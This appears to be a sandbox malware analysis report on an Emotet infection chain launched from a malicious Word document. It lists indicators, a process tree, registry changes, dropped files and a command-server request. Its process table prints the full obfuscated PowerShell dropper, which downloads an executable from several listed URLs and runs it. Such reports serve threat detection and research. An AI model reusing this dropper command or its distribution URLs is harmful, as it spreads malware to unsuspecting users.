


| URL: | http://btrsecurity.co.uk/Amazon/En/Clients/2019-01 |
| Full analysis: | https://app.any.run/tasks/23ce13c0-5192-4cee-a8c6-0cd691ac6d77 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2019, 12:04:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B50ED7A6C5AB2BA48E2A2CC0A86F9339 |
| SHA1: | B39CB1E01E500DDD3116870E0A39F2FCD3D472A9 |
| SHA256: | D72E7FEEFCC47CC2A98A00D166E0BBBAA1BFFF3CA561ACF50A3FFC35699B554C |
| SSDEEP: | 3:N1KcQjpHOOLPWKXjI+:CcqHOkFTI+ |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3616)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3616)
Application was dropped or rewritten from another process
- 909.exe (PID: 3084)
- 909.exe (PID: 2364)
- wabmetagen.exe (PID: 3124)
- wabmetagen.exe (PID: 3740)
Downloads executable files from the Internet
- powershell.exe (PID: 2868)
EMOTET was detected
- wabmetagen.exe (PID: 3740)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3740)
Connects to CnC server
- wabmetagen.exe (PID: 3740)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3616)
Starts Microsoft Office Application
- iexplore.exe (PID: 2972)
- WINWORD.EXE (PID: 3616)
Creates files in the user directory
- powershell.exe (PID: 2868)
Executes PowerShell scripts
- cmd.exe (PID: 1736)
Executable content was dropped or overwritten
- powershell.exe (PID: 2868)
- 909.exe (PID: 3084)
Starts itself from another location
- 909.exe (PID: 3084)
INFO
Application launched itself
- iexplore.exe (PID: 2972)
Creates files in the user directory
- iexplore.exe (PID: 3240)
- WINWORD.EXE (PID: 3616)
- iexplore.exe (PID: 2972)
Reads internet explorer settings
- iexplore.exe (PID: 3240)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 2972)
- iexplore.exe (PID: 3240)
- WINWORD.EXE (PID: 3616)
Changes internet zones settings
- iexplore.exe (PID: 2972)
Reads Internet Cache Settings
- iexplore.exe (PID: 3240)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2860)
- WINWORD.EXE (PID: 3616)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
10
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1736 | c:\RialOmanit48\Jewelerya41\Datasi53\..\..\..\windows\system32\cmd.exe /c pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $Accountsii15='bluejj13';$Summitwd67=new-object Net.WebClient;$opensourceh66='http://greenplastic.com/hUYu36qNEQ@http://stats.emalaya.org/gWItwAFU@http://innio.biz/rg1n590@http://kiot.coop/yzc2cJzANO@http://atkcgnew.evgeni7e.beget.tech/HkHe3fKTc'.Split('@');$SleekRubberChairkr97='depositr97';$Leadcd52 = '909';$hierarchynh67='olivej51';$opticaljt2=$env:public+'\'+$Leadcd52+'.exe';foreach($SASu76 in $opensourceh66){try{$Summitwd67.DownloadFile($SASu76, $opticaljt2);$indexm59='CSSk36';If ((Get-Item $opticaljt2).length -ge 80000) {Invoke-Item $opticaljt2;$opticalr99='Woodenrn6';break;}}catch{}}$Securitytl32='Divisionf17'; | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2364 | "C:\Users\Public\909.exe" | C:\Users\Public\909.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2860 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2868 | powershell $Accountsii15='bluejj13';$Summitwd67=new-object Net.WebClient;$opensourceh66='http://greenplastic.com/hUYu36qNEQ@http://stats.emalaya.org/gWItwAFU@http://innio.biz/rg1n590@http://kiot.coop/yzc2cJzANO@http://atkcgnew.evgeni7e.beget.tech/HkHe3fKTc'.Split('@');$SleekRubberChairkr97='depositr97';$Leadcd52 = '909';$hierarchynh67='olivej51';$opticaljt2=$env:public+'\'+$Leadcd52+'.exe';foreach($SASu76 in $opensourceh66){try{$Summitwd67.DownloadFile($SASu76, $opticaljt2);$indexm59='CSSk36';If ((Get-Item $opticaljt2).length -ge 80000) {Invoke-Item $opticaljt2;$opticalr99='Woodenrn6';break;}}catch{}}$Securitytl32='Divisionf17'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2972 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3084 | "C:\Users\Public\909.exe" | C:\Users\Public\909.exe | 909.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3124 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 909.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3240 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2972 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 3616 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\ORDER_DETAILS_FILE.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3740 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 050
Read events
2 492
Write events
542
Delete events
16
Modification events
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {4CEC2EB3-1B19-11E9-AA93-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (2972) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070100050012000C0005000A002602 | |||
Executable files
2
Suspicious files
3
Text files
8
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2972 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2972 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3616 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR46AD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3616 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1113B9BD-9693-4680-AACD-953E92D7BD18.0\9976D8BA.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1113B9BD-9693-4680-AACD-953E92D7BD18.0\21588ECE.jpg | — | |
MD5:— | SHA256:— | |||
| 3616 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4F8D1D73.jpg | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1113B9BD-9693-4680-AACD-953E92D7BD18.0\~WRS{480D6F69-4C54-4ECC-8C3A-E83C8C3ABBC4}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SYDDT5NZSL3VXS9LA5UH.temp | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_1113B9BD-9693-4680-AACD-953E92D7BD18.0\~WRF{5E635199-F224-48D2-B50C-DBAF833EE34B}.tmp | — | |
MD5:— | SHA256:— | |||
| 2972 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\History.IE5\MSHist012019011820190119\index.dat | dat | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
7
DNS requests
3
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3740 | wabmetagen.exe | GET | — | 190.55.123.250:80 | http://190.55.123.250/ | AR | — | — | malicious |
